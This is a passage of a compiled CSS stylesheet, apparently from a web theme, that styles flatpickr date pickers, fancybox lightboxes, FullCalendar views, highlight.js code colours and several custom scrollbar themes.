  border-top-left-radius: 0.375rem;
  border-top-right-radius: 0.375rem; }
  .flatpickr-months .flatpickr-month {
    height: 60px; }
  .flatpickr-months .flatpickr-prev-month,
  .flatpickr-months .flatpickr-next-month {
    width: 35px;
    height: 35px;
    padding: 0;
    line-height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #152c5b;
    top: 13px;
    transition: background-color 0.4s linear; }
    @media (prefers-reduced-motion: reduce) {
      .flatpickr-months .flatpickr-prev-month,
      .flatpickr-months .flatpickr-next-month {
        transition: none; } }
    .flatpickr-months .flatpickr-prev-month svg,
    .flatpickr-months .flatpickr-next-month svg {
      fill: rgba(21, 44, 91, 0.7); }
    .flatpickr-months .flatpickr-prev-month:hover,
    .flatpickr-months .flatpickr-next-month:hover {
      color: #152c5b; }
      .flatpickr-months .flatpickr-prev-month:hover svg,
      .flatpickr-months .flatpickr-next-month:hover svg {
        fill: #152c5b; }
  .flatpickr-months .flatpickr-prev-month {
    margin-left: 15px; }
  .flatpickr-months .flatpickr-next-month {
    margin-right: 15px; }

.flatpickr-current-month {
  font-size: 1.125rem;
  color: #152c5b;
  padding-top: 18px; }
  .flatpickr-current-month span.cur-month:hover {
    background-color: transparent; }
  .flatpickr-current-month .numInputWrapper:hover {
    background-color: transparent; }
  .flatpickr-current-month .numInputWrapper span {
    border: 0;
    right: -5px;
    padding: 0; }
    .flatpickr-current-month .numInputWrapper span:after {
      left: 3px; }
    .flatpickr-current-month .numInputWrapper span.arrowUp:after {
      border-bottom-color: rgba(255, 255, 255, 0.7); }
    .flatpickr-current-month .numInputWrapper span.arrowUp:hover:after {
      border-bottom-color: #FFF; }
    .flatpickr-current-month .numInputWrapper span.arrowDown:after {
      border-top-color: rgba(255, 255, 255, 0.7); }
    .flatpickr-current-month .numInputWrapper span.arrowDown:hover:after {
      border-top-color: #FFF; }

span.flatpickr-weekday {
  font-weight: 600;
  color: #4A5568; }

.flatpickr-day {
  font-size: 0.875rem;
  border: 0;
  color: #4A5568;
  border-radius: 0.375rem; }
  .flatpickr-day.today {
    color: #ff7207 !important; }
    .flatpickr-day.today:hover {
      background-color: transparent;
      color: #ff7207; }
  .flatpickr-day:hover {
    background-color: transparent;
    color: #ff7207; }
  .flatpickr-day.selected {
    background-color: #ff7207;
    color: #FFF !important; }
    .flatpickr-day.selected:hover {
      background-color: #ff7207;
      color: #FFF; }

.numInputWrapper span:hover {
  background-color: transparent; }

.flatpickr-time {
  border-top: 1px solid #eaecf3; }

.flatpickr-innerContainer {
  padding: 15px; }

.fancybox-button--arrow_left,
.fancybox-button--arrow_right {
  transform: scale(1.5); }

.fancybox-button--close {
  width: 110px;
  display: inline-flex; }
  .fancybox-button--close svg {
    width: auto;
    margin-right: 5px; }

.quick-view-container {
  background: rgba(10, 10, 10, 0.85); }

.quick-view-content {
  bottom: 0;
  height: calc(100% - 40px);
  left: 0;
  margin: auto;
  max-height: 650px;
  max-width: 980px;
  position: absolute;
  right: 0;
  top: 0;
  width: calc(100% - 40px); }

.quick-view-carousel {
  background: #FFF;
  border: 1px solid #eaecf3;
  border-radius: 0.75rem;
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  width: 57%;
  z-index: 10;
  box-shadow: 0 0 1.25rem rgba(31, 45, 61, 0.05); }
  .quick-view-carousel .fancybox-stage {
    bottom: 30px; }

.quick-view-aside {
  background: #FFF;
  border-top-right-radius: 0.75rem;
  border-bottom-right-radius: 0.75rem;
  bottom: 2rem;
  color: #718096;
  left: auto;
  padding: 3rem 0 2rem 0;
  position: absolute;
  right: 0;
  top: 2rem;
  width: 43%; }
  .quick-view-aside > div {
    height: 100%;
    overflow: auto;
    padding: 0 2rem; }

.quick-view-close {
  background: #f0f0f0;
  border: 0;
  border-top-right-radius: 0.75rem;
  border-bottom-left-radius: 0.75rem;
  color: #222;
  cursor: pointer;
  font-family: Arial;
  font-size: 14px;
  height: 44px;
  margin: 0;
  padding: 0;
  position: absolute;
  right: 0;
  text-indent: -99999px;
  top: 2rem;
  transition: all .2s;
  width: 2.75rem; }
  .quick-view-close:hover {
    background: #e4e4e4; }
  .quick-view-close:before, .quick-view-close:after {
    background-color: #222;
    content: '';
    height: 18px;
    left: 22px;
    position: absolute;
    top: 12px;
    width: 1px; }
  .quick-view-close:before {
    transform: rotate(-45deg); }
  .quick-view-close:after {
    transform: rotate(45deg); }

.quick-view-bullets {
  bottom: 0;
  left: 0;
  list-style: none;
  margin: 0;
  padding: 0;
  position: absolute;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  text-align: center;
  width: 100%;
  z-index: 99999; }
  .quick-view-bullets li {
    display: inline-block;
    vertical-align: top; }
    .quick-view-bullets li a {
      display: block;
      height: 30px;
      position: relative;
      width: 20px; }
      .quick-view-bullets li a span {
        background: #A0AEC0;
        border-radius: 99px;
        height: 10px;
        left: 50%;
        overflow: hidden;
        position: absolute;
        text-indent: -99999px;
        top: 50%;
        transform: translate(-50%, -50%);
        width: 10px; }
    .quick-view-bullets li.active a span {
      background: #ff7207; }

/*

Advanced example - Customized layout

*/
@media all and (min-width: 600px) {
  .fancybox-custom-layout {
    width: 90%;
    height: 90%;
    left: 50%;
    top: 50%;
    transform: translateX(-50%) translateY(-50%) translateZ(0) !important;
    box-shadow: 0 20px 25px -5px rgba(31, 45, 61, 0.1), 0 10px 10px -5px rgba(31, 45, 61, 0.04); }
  /* Change color for backdrop */
  .fancybox-custom-layout .fancybox-bg {
    background: #fcfaf9; }
  .fancybox-custom-layout.fancybox-is-open .fancybox-bg {
    opacity: 1; }
  /* Move caption area to the right side */
  .fancybox-custom-layout .fancybox-caption {
    display: none;
    background: #f1ecec;
    bottom: 0;
    color: #6c6f73;
    left: auto;
    padding: 30px 20px;
    right: 44px;
    top: 0;
    width: 256px; }
  .fancybox-custom-layout .fancybox-caption h3 {
    color: #444;
    font-size: 21px;
    line-height: 1.3;
    margin-bottom: 24px; }
  .fancybox-custom-layout .fancybox-caption a {
    color: #444; }
  /* Remove gradient from caption*/
  .fancybox-custom-layout .fancybox-caption::before {
    display: none; }
  /* Adjust content area position */
  .fancybox-custom-layout .fancybox-stage {
    right: 300px; }
  /* Align buttons at the right side  */
  .fancybox-custom-layout .fancybox-toolbar {
    background: #3b3b45;
    bottom: 0;
    left: auto;
    right: 0;
    top: 0;
    width: 44px; }
  /* Remove background from all buttons */
  .fancybox-custom-layout .fancybox-button {
    background: transparent; }
  /* Navigation arrows */
  .fancybox-custom-layout .fancybox-navigation .fancybox-button div {
    padding: 6px;
    background: #fcfaf9;
    border-radius: 50%;
    transition: opacity .2s;
    box-shadow: 0 2px 1px -1px rgba(0, 0, 0, 0.2), 0 1px 1px 0 rgba(0, 0, 0, 0.14), 0 1px 3px 0 rgba(0, 0, 0, 0.12);
    opacity: .7; }
  .fancybox-custom-layout .fancybox-navigation .fancybox-button:not([disabled]):hover div {
    opacity: 1; }
  .fancybox-custom-layout .fancybox-navigation .fancybox-button[disabled] {
    color: #999; }
  .fancybox-custom-layout .fancybox-navigation .fancybox-button:not([disabled]) {
    color: #333; }
  /* Reposition right arrow */
  .fancybox-custom-layout .fancybox-button--arrow_right {
    right: 308px; } }

.fc-header-toolbar {
  display: none; }

.fc-scroller {
  height: auto !important; }

.fc th {
  padding: 0.75rem 1rem;
  font-size: 0.75rem;
  font-weight: 600;
  color: #4A5568;
  text-transform: uppercase; }

.fc div.fc-row {
  margin-right: 0;
  border: 0; }

.fc button .fc-icon {
  top: -5px; }

.fc-unthemed td.fc-today {
  background-color: transparent; }
  .fc-unthemed td.fc-today span {
    color: #FFBE3D; }

.fc-event {
  padding: 0;
  font-size: 0.75rem;
  border-radius: 0.2rem;
  border: 0; }
  .fc-event .fc-title {
    padding: .4rem .5rem;
    display: block;
    color: #FFF;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    font-weight: 600; }
  .fc-event .fc-time {
    float: left;
    background: rgba(31, 45, 61, 0.2);
    padding: 2px 6px;
    margin: 0 0 0 -1px; }

.fc-view, .fc-view > table {
  border: 0;
  overflow: hidden; }

.fc-view > table > tbody > tr .ui-widget-content {
  border-top: 0; }

.fc-body {
  border: 0; }

.fc-icon {
  font-size: 1rem;
  width: 35px;
  height: 35px;
  border-radius: 50%;
  line-height: 35px; }
  .fc-icon:hover {
    color: #ff7207; }

.fc-button {
  border: 0;
  background: transparent;
  box-shadow: none; }
  .fc-button:focus, .fc-button:active {
    outline: 0; }

.calendar {
  z-index: 0; }
  .calendar td, .calendar th {
    border-color: #f0f2f7; }
  .calendar .fc-toolbar {
    height: 250px;
    background-color: #FFF;
    border-radius: 0.375rem 0.375rem 0 0;
    position: relative;
    margin-bottom: -2px;
    z-index: 2; }
    @media (max-width: 575.98px) {
      .calendar .fc-toolbar {
        height: 135px; } }
  .calendar .fc-day-number {
    padding: .5rem 1rem;
    width: 100%;
    box-sizing: border-box; }
    @media (min-width: 576px) {
      .calendar .fc-day-number {
        font-size: 0.875rem;
        font-weight: 600;
        color: #8e9aac; } }
  .calendar .fc-day-header {
    text-align: left; }
  .calendar .fc-day-grid-event {
    margin: 1px 9px; }

.card-calendar .card-header {
  border-bottom: 0; }

.card-calendar table {
  background: transparent; }
  .card-calendar table tr > td:first-child {
    border-left-width: 0; }
  .card-calendar table tr > td:last-child {
    border-right-width: 0; }

.widget-calendar {
  position: relative;
  z-index: 0; }
  .widget-calendar td, .widget-calendar th {
    border-color: transparent;
    text-align: center; }
  .widget-calendar .fc-toolbar {
    margin-top: 1.25rem; }
    .widget-calendar .fc-toolbar h2 {
      font-size: 1rem; }
  .widget-calendar .fc-day-number {
    text-align: center;
    width: 100%;
    padding: 0; }
  .widget-calendar .fc table {
    font-size: 0.875rem; }
  .widget-calendar .fc th {
    padding: .75rem .5rem;
    font-size: 0.75rem; }

.highlight {
  background-color: #13103b;
  padding: 1.25rem;
  margin-bottom: 1rem;
  border: 1px solid #E2E8F0;
  border-radius: 0.375rem; }

.highlight pre {
  margin-bottom: 0;
  padding: 1.25rem; }

.hljs {
  display: block;
  overflow-x: auto;
  padding: 0.5em;
  color: #DCDCDC; }
  .hljs pre code {
    color: #DCDCDC; }

.hljs-keyword,
.hljs-literal,
.hljs-symbol,
.hljs-name {
  color: #569CD6; }

.hljs-link {
  color: #569CD6;
  text-decoration: underline; }

.hljs-built_in,
.hljs-type {
  color: #4EC9B0; }

.hljs-number,
.hljs-class {
  color: #B8D7A3; }

.hljs-string,
.hljs-meta-string {
  color: #D69D85; }

.hljs-regexp,
.hljs-template-tag {
  color: #9A5334; }

.hljs-subst,
.hljs-function,
.hljs-title,
.hljs-params,
.hljs-formula {
  color: #DCDCDC; }

.hljs-comment,
.hljs-quote {
  color: #57A64A;
  font-style: italic; }

.hljs-doctag {
  color: #608B4E; }

.hljs-meta,
.hljs-meta-keyword,
.hljs-tag {
  color: #9B9B9B; }

.hljs-variable,
.hljs-template-variable {
  color: #BD63C5; }

.hljs-attr,
.hljs-attribute,
.hljs-builtin-name {
  color: #9CDCFE; }

.hljs-section {
  color: gold; }

.hljs-emphasis {
  font-style: italic; }

.hljs-strong {
  font-weight: bold; }

.hljs-bullet,
.hljs-selector-tag,
.hljs-selector-id,
.hljs-selector-class,
.hljs-selector-attr,
.hljs-selector-pseudo {
  color: #D7BA7D; }

.hljs-addition {
  background-color: #144212;
  display: inline-block;
  width: 100%; }

.hljs-deletion {
  background-color: #600;
  display: inline-block;
  width: 100%; }

.masonry-filter {
  cursor: pointer; }

.scroll-wrapper {
  overflow: hidden !important;
  padding: 0 !important;
  position: relative; }

.scroll-wrapper > .scroll-content {
  border: none !important;
  box-sizing: content-box !important;
  height: auto;
  left: 0;
  margin: 0;
  max-height: none;
  max-width: none !important;
  overflow: scroll !important;
  padding: 0;
  position: relative !important;
  top: 0;
  width: auto !important; }

.scroll-wrapper > .scroll-content::-webkit-scrollbar {
  height: 0;
  width: 0; }

.scroll-wrapper.scroll--rtl {
  direction: rtl; }

.scroll-element {
  box-sizing: content-box;
  display: none; }

.scroll-element div {
  box-sizing: content-box; }

.scroll-element .scroll-bar,
.scroll-element .scroll-arrow {
  cursor: default; }

.scroll-element.scroll-x.scroll-scrollx_visible, .scroll-element.scroll-y.scroll-scrolly_visible {
  display: block; }

.scroll-textarea {
  border: 1px solid #cccccc;
  border-top-color: #999999; }

.scroll-textarea > .scroll-content {
  overflow: hidden !important; }

.scroll-textarea > .scroll-content > textarea {
  border: none !important;
  box-sizing: border-box;
  height: 100% !important;
  margin: 0;
  max-height: none !important;
  max-width: none !important;
  overflow: scroll !important;
  outline: none;
  padding: 2px;
  position: relative !important;
  top: 0;
  width: 100% !important; }

.scroll-textarea > .scroll-content > textarea::-webkit-scrollbar {
  height: 0;
  width: 0; }

/*************** SIMPLE INNER SCROLLBAR ***************/
.scrollbar-inner > .scroll-element,
.scrollbar-inner > .scroll-element div {
  border: none;
  margin: 0;
  padding: 0;
  position: absolute;
  z-index: 10; }

.scrollbar-inner > .scroll-element div {
  display: block;
  height: 100%;
  left: 0;
  top: 0;
  width: 100%; }

.scrollbar-inner > .scroll-element.scroll-x {
  bottom: 2px;
  height: 8px;
  left: 0;
  width: 100%; }

.scrollbar-inner > .scroll-element.scroll-y {
  height: 100%;
  right: 2px;
  top: 0;
  width: 8px; }

.scrollbar-inner > .scroll-element .scroll-element_outer {
  overflow: hidden; }

.scrollbar-inner > .scroll-element .scroll-element_outer,
.scrollbar-inner > .scroll-element .scroll-element_track,
.scrollbar-inner > .scroll-element .scroll-bar {
  border-radius: 8px; }

.scrollbar-inner > .scroll-element .scroll-element_track,
.scrollbar-inner > .scroll-element .scroll-bar {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
  filter: alpha(opacity=40);
  opacity: 0.4; }

.scrollbar-inner > .scroll-element .scroll-element_track {
  background-color: #e0e0e0; }

.scrollbar-inner > .scroll-element .scroll-bar {
  background-color: #c2c2c2; }

.scrollbar-inner > .scroll-element:hover .scroll-bar {
  background-color: #919191; }

.scrollbar-inner > .scroll-element.scroll-draggable .scroll-bar {
  background-color: #919191; }

/* update scrollbar offset if both scrolls are visible */
.scrollbar-inner > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track {
  left: -12px; }

.scrollbar-inner > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track {
  top: -12px; }

.scrollbar-inner > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size {
  left: -12px; }

.scrollbar-inner > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size {
  top: -12px; }

/*************** SIMPLE OUTER SCROLLBAR ***************/
.scrollbar-outer > .scroll-element,
.scrollbar-outer > .scroll-element div {
  border: none;
  margin: 0;
  padding: 0;
  position: absolute;
  z-index: 10; }

.scrollbar-outer > .scroll-element {
  background-color: #ffffff; }

.scrollbar-outer > .scroll-element div {
  display: block;
  height: 100%;
  left: 0;
  top: 0;
  width: 100%; }

.scrollbar-outer > .scroll-element.scroll-x {
  bottom: 0;
  height: 12px;
  left: 0;
  width: 100%; }

.scrollbar-outer > .scroll-element.scroll-y {
  height: 100%;
  right: 0;
  top: 0;
  width: 12px; }

.scrollbar-outer > .scroll-element.scroll-x .scroll-element_outer {
  height: 8px;
  top: 2px; }

.scrollbar-outer > .scroll-element.scroll-y .scroll-element_outer {
  left: 2px;
  width: 8px; }

.scrollbar-outer > .scroll-element .scroll-element_outer {
  overflow: hidden; }

.scrollbar-outer > .scroll-element .scroll-element_track {
  background-color: #eeeeee; }

.scrollbar-outer > .scroll-element .scroll-element_outer,
.scrollbar-outer > .scroll-element .scroll-element_track,
.scrollbar-outer > .scroll-element .scroll-bar {
  border-radius: 8px; }

.scrollbar-outer > .scroll-element .scroll-bar {
  background-color: #d9d9d9; }

.scrollbar-outer > .scroll-element .scroll-bar:hover {
  background-color: #c2c2c2; }

.scrollbar-outer > .scroll-element.scroll-draggable .scroll-bar {
  background-color: #919191; }

/* scrollbar height/width & offset from container borders */
.scrollbar-outer > .scroll-content.scroll-scrolly_visible {
  left: -12px;
  margin-left: 12px; }

.scrollbar-outer > .scroll-content.scroll-scrollx_visible {
  top: -12px;
  margin-top: 12px; }

.scrollbar-outer > .scroll-element.scroll-x .scroll-bar {
  min-width: 10px; }

.scrollbar-outer > .scroll-element.scroll-y .scroll-bar {
  min-height: 10px; }

/* update scrollbar offset if both scrolls are visible */
.scrollbar-outer > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track {
  left: -14px; }

.scrollbar-outer > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track {
  top: -14px; }

.scrollbar-outer > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size {
  left: -14px; }

.scrollbar-outer > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size {
  top: -14px; }

/*************** SCROLLBAR MAC OS X ***************/
.scrollbar-macosx > .scroll-element,
.scrollbar-macosx > .scroll-element div {
  background: none;
  border: none;
  margin: 0;
  padding: 0;
  position: absolute;
  z-index: 10; }

.scrollbar-macosx > .scroll-element div {
  display: block;
  height: 100%;
  left: 0;
  top: 0;
  width: 100%; }

.scrollbar-macosx > .scroll-element .scroll-element_track {
  display: none; }

.scrollbar-macosx > .scroll-element .scroll-bar {
  background-color: #6C6E71;
  display: block;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  border-radius: 7px;
  transition: opacity 0.2s linear; }

.scrollbar-macosx:hover > .scroll-element .scroll-bar,
.scrollbar-macosx > .scroll-element.scroll-draggable .scroll-bar {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
  filter: alpha(opacity=70);
  opacity: 0.7; }

.scrollbar-macosx > .scroll-element.scroll-x {
  bottom: 0px;
  height: 0px;
  left: 0;
  min-width: 100%;
  overflow: visible;
  width: 100%; }

.scrollbar-macosx > .scroll-element.scroll-y {
  height: 100%;
  min-height: 100%;
  right: 0px;
  top: 0;
  width: 0px; }

/* scrollbar height/width & offset from container borders */
.scrollbar-macosx > .scroll-element.scroll-x .scroll-bar {
  height: 7px;
  min-width: 10px;
  top: -9px; }

.scrollbar-macosx > .scroll-element.scroll-y .scroll-bar {
  left: -9px;
  min-height: 10px;
  width: 7px; }

.scrollbar-macosx > .scroll-element.scroll-x .scroll-element_outer {
  left: 2px; }

.scrollbar-macosx > .scroll-element.scroll-x .scroll-element_size {
  left: -4px; }

.scrollbar-macosx > .scroll-element.scroll-y .scroll-element_outer {
  top: 2px; }

.scrollbar-macosx > .scroll-element.scroll-y .scroll-element_size {
  top: -4px; }

/* update scrollbar offset if both scrolls are visible */
.scrollbar-macosx > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size {
  left: -11px; }

.scrollbar-macosx > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size {
  top: -11px; }

/*************** SCROLLBAR LIGHT ***************/
.scrollbar-light > .scroll-element,
.scrollbar-light > .scroll-element div {
  border: none;
  margin: 0;
  overflow: hidden;
  padding: 0;
  position: absolute;
  z-index: 10; }

.scrollbar-light > .scroll-element {
  background-color: #ffffff; }

.scrollbar-light > .scroll-element div {
  display: block;
  height: 100%;
  left: 0;
  top: 0;
  width: 100%; }

.scrollbar-light > .scroll-element .scroll-element_outer {
  border-radius: 10px; }

.scrollbar-light > .scroll-element .scroll-element_size {
  background: #dbdbdb;
  background: url("[data-uri]");
  background: linear-gradient(to right, #dbdbdb 0%, #e8e8e8 100%);
  border-radius: 10px; }

.scrollbar-light > .scroll-element.scroll-x {
  bottom: 0;
  height: 17px;
  left: 0;
  min-width: 100%;
  width: 100%; }

.scrollbar-light > .scroll-element.scroll-y {
  height: 100%;
  min-height: 100%;
  right: 0;
  top: 0;
  width: 17px; }

.scrollbar-light > .scroll-element .scroll-bar {
  background: #fefefe;
  background: url("[data-uri]");
  background: linear-gradient(to right, #fefefe 0%, #f5f5f5 100%);
  border: 1px solid #dbdbdb;
  border-radius: 10px; }

/* scrollbar height/width & offset from container borders */
.scrollbar-light > .scroll-content.scroll-scrolly_visible {
  left: -17px;
  margin-left: 17px; }

.scrollbar-light > .scroll-content.scroll-scrollx_visible {
  top: -17px;
  margin-top: 17px; }

.scrollbar-light > .scroll-element.scroll-x .scroll-bar {
  height: 10px;
  min-width: 10px;
  top: 0px; }

.scrollbar-light > .scroll-element.scroll-y .scroll-bar {
  left: 0px;
  min-height: 10px;
  width: 10px; }

.scrollbar-light > .scroll-element.scroll-x .scroll-element_outer {
  height: 12px;
  left: 2px;
  top: 2px; }

.scrollbar-light > .scroll-element.scroll-x .scroll-element_size {
  left: -4px; }

.scrollbar-light > .scroll-element.scroll-y .scroll-element_outer {
  left: 2px;
  top: 2px;
  width: 12px; }

.scrollbar-light > .scroll-element.scroll-y .scroll-element_size {
  top: -4px; }

/* update scrollbar offset if both scrolls are visible */
.scrollbar-light > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size {
  left: -19px; }

.scrollbar-light > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size {
  top: -19px; }

.scrollbar-light > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track {
  left: -19px; }

.scrollbar-light > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track {
  top: -19px; }

/*************** SCROLLBAR RAIL ***************/
.scrollbar-rail > .scroll-element,
.scrollbar-rail > .scroll-element div {
  border: none;
  margin: 0;
  overflow: hidden;
  padding: 0;
  position: absolute;
  z-index: 10; }

.scrollbar-rail > .scroll-element {
  background-color: #ffffff; }

.scrollbar-rail > .scroll-element div {
  display: block;
  height: 100%;
  left: 0;
  top: 0;
  width: 100%; }

.scrollbar-rail > .scroll-element .scroll-element_size {
  background-color: #999;
  background-color: rgba(0, 0, 0, 0.3); }

.scrollbar-rail > .scroll-element .scroll-element_outer:hover .scroll-element_size {
  background-color: #666;
  background-color: rgba(0, 0, 0, 0.5); }

.scrollbar-rail > .scroll-element.scroll-x {
  bottom: 0;
  height: 12px;
  left: 0;
  min-width: 100%;
  padding: 3px 0 2px;
  width: 100%; }

.scrollbar-rail > .scroll-element.scroll-y {
  height: 100%;
  min-height: 100%;
  padding: 0 2px 0 3px;
  right: 0;
  top: 0;
  width: 12px; }

.scrollbar-rail > .scroll-element .scroll-bar {
  background-color: #d0b9a0;
  border-radius: 2px;
  box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.5); }

.scrollbar-rail > .scroll-element .scroll-element_outer:hover .scroll-bar {
  box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.6); }

/* scrollbar height/width & offset from container borders */
.scrollbar-rail > .scroll-content.scroll-scrolly_visible {
  left: -17px;
  margin-left: 17px; }

.scrollbar-rail > .scroll-content.scroll-scrollx_visible {
  margin-top: 17px;
  top: -17px; }

.scrollbar-rail > .scroll-element.scroll-x .scroll-bar {
  height: 10px;
  min-width: 10px;
  top: 1px; }

.scrollbar-rail > .scroll-element.scroll-y .scroll-bar {
  left: 1px;
  min-height: 10px;
  width: 10px; }

.scrollbar-rail > .scroll-element.scroll-x .scroll-element_outer {
  height: 15px;
  left: 5px; }

.scrollbar-rail > .scroll-element.scroll-x .scroll-element_size {
  height: 2px;
  left: -10px;
  top: 5px; }

.scrollbar-rail > .scroll-element.scroll-y .scroll-element_outer {
  top: 5px;
  width: 15px; }

.scrollbar-rail > .scroll-element.scroll-y .scroll-element_size {
  left: 5px;
  top: -10px;
  width: 2px; }

/* update scrollbar offset if both scrolls are visible */
.scrollbar-rail > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size {
  left: -25px; }

.scrollbar-rail > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size {
  top: -25px; }

.scrollbar-rail > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track {
  left: -25px; }

.scrollbar-rail > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track {
  top: -25px; }

/*************** SCROLLBAR DYNAMIC ***************/
.scrollbar-dynamic > .scroll-element,
.scrollbar-dynamic > .scroll-element div {
  background: none;
  border: none;
  margin: 0;
  padding: 0;
  position: absolute;
  z-index: 10; }

.scrollbar-dynamic > .scroll-element div {
  display: block;
  height: 100%;
  left: 0;
  top: 0;
  width: 100%; }

.scrollbar-dynamic > .scroll-element.scroll-x {
  bottom: 2px;
  height: 7px;
  left: 0;
  min-width: 100%;
  width: 100%; }

.scrollbar-dynamic > .scroll-element.scroll-y {
  height: 100%;
  min-height: 100%;
  right: 2px;
  top: 0;
  width: 7px; }

.scrollbar-dynamic > .scroll-element .scroll-element_outer {
  opacity: 0.3;
  border-radius: 12px; }

.scrollbar-dynamic > .scroll-element .scroll-element_size {
  background-color: #cccccc;
  opacity: 0;
  border-radius: 12px;
  transition: opacity 0.2s; }

.scrollbar-dynamic > .scroll-element .scroll-bar {
  background-color: #6c6e71;
  border-radius: 7px; }

/* scrollbar height/width & offset from container borders */
.scrollbar-dynamic > .scroll-element.scroll-x .scroll-bar {
  bottom: 0;
  height: 7px;
  min-width: 24px;
  top: auto; }

.scrollbar-dynamic > .scroll-element.scroll-y .scroll-bar {
  left: auto;
  min-height: 24px;
  right: 0;
  width: 7px; }

.scrollbar-dynamic > .scroll-element.scroll-x .scroll-element_outer {
  bottom: 0;
  top: auto;
  left: 2px;
  transition: height 0.2s; }

.scrollbar-dynamic > .scroll-element.scroll-y .scroll-element_outer {
  left: auto;
  right: 0;
  top: 2px;
  transition: width 0.2s; }

.scrollbar-dynamic > .scroll-element.scroll-x .scroll-element_size {
  left: -4px; }

.scrollbar-dynamic > .scroll-element.scroll-y .scroll-element_size {
  top: -4px; }

/* update scrollbar offset if both scrolls are visible */
.scrollbar-dynamic > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size {
  left: -11px; }

.scrollbar-dynamic > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size {
  top: -11px; }

/* hover & drag */
.scrollbar-dynamic > .scroll-element:hover .scroll-element_outer,
.scrollbar-dynamic > .scroll-element.scroll-draggable .scroll-element_outer {
  overflow: hidden;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
  filter: alpha(opacity=70);
  opacity: 0.7; }

.scrollbar-dynamic > .scroll-element:hover .scroll-element_outer .scroll-element_size,
.scrollbar-dynamic > .scroll-element.scroll-draggable .scroll-element_outer .scroll-element_size {
  opacity: 1; }

.scrollbar-dynamic > .scroll-element:hover .scroll-element_outer .scroll-bar,
.scrollbar-dynamic > .scroll-element.scroll-draggable .scroll-element_outer .scroll-bar {
  height: 100%;
  width: 100%;
  border-radius: 12px; }

.scrollbar-dynamic > .scroll-element.scroll-x:hover .scroll-element_outer,
.scrollbar-dynamic > .scroll-element.scroll-x.scroll-draggable .scroll-element_outer {
  height: 20px;
  min-height: 7px; }

.scrollbar-dynamic > .scroll-element.scroll-y:hover .scroll-element_outer,
.scrollbar-dynamic > .scroll-element.scroll-y.scroll-draggable .scroll-element_outer {
  min-width: 7px;
  width: 20px; }

/*************** SCROLLBAR GOOGLE CHROME ***************/
.scrollbar-chrome > .scroll-element,
.scrollbar-chrome > .scroll-element div {
  border: none;
  margin: 0;
  overflow: hidden;
  padding: 0;
  position: absolute;
  z-index: 10; }

.scrollbar-chrome > .scroll-element {
  background-color: #ffffff; }

.scrollbar-chrome > .scroll-element div {
  display: block;
  height: 100%;
  left: 0;
  top: 0;
  width: 100%; }

.scrollbar-chrome > .scroll-element .scroll-element_track {
  background: #f1f1f1;
  border: 1px solid #dbdbdb; }

.scrollbar-chrome > .scroll-element.scroll-x {
  bottom: 0;
  height: 16px;
  left: 0;
  min-width: 100%;
  width: 100%; }

.scrollbar-chrome > .scroll-element.scroll-y {
  height: 100%;
  min-height: 100%;
  right: 0;
  top: 0;
  width: 16px; }

.scrollbar-chrome > .scroll-element .scroll-bar {
  background-color: #d9d9d9;
  border: 1px solid #bdbdbd;
  cursor: default;
  border-radius: 2px; }

.scrollbar-chrome > .scroll-element .scroll-bar:hover {
  background-color: #c2c2c2;
  border-color: #a9a9a9; }

.scrollbar-chrome > .scroll-element.scroll-draggable .scroll-bar {
  background-color: #919191;
  border-color: #7e7e7e; }

/* scrollbar height/width & offset from container borders */
.scrollbar-chrome > .scroll-content.scroll-scrolly_visible {
  left: -16px;
  margin-left: 16px; }

.scrollbar-chrome > .scroll-content.scroll-scrollx_visible {
  top: -16px;
  margin-top: 16px; }

.scrollbar-chrome > .scroll-element.scroll-x .scroll-bar {
  height: 8px;
  min-width: 10px;
  top: 3px; }

.scrollbar-chrome > .scroll-element.scroll-y .scroll-bar {
  left: 3px;
  min-height: 10px;
  width: 8px; }

.scrollbar-chrome > .scroll-element.scroll-x .scroll-element_outer {
  border-left: 1px solid #dbdbdb; }

.scrollbar-chrome > .scroll-element.scroll-x .scroll-element_track {
  height: 14px;
  left: -3px; }

.scrollbar-chrome > .scroll-element.scroll-x .scroll-element_size {
  height: 14px;
  left: -4px; }

.scrollbar-chrome > .scroll-element.scroll-y .scroll-element_outer {
  border-top: 1px solid #dbdbdb; }

.scrollbar-chrome > .scroll-element.scroll-y .scroll-element_track {
  top: -3px;
  width: 14px; }

.scrollbar-chrome > .scroll-element.scroll-y .scroll-element_size {
  top: -4px;
  width: 14px; }

/* update scrollbar offset if both scrolls are visible */
.scrollbar-chrome > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size {
  left: -19px; }

.scrollbar-chrome > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size {
  top: -19px; }

.scrollbar-chrome > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track {
  left: -19px; }

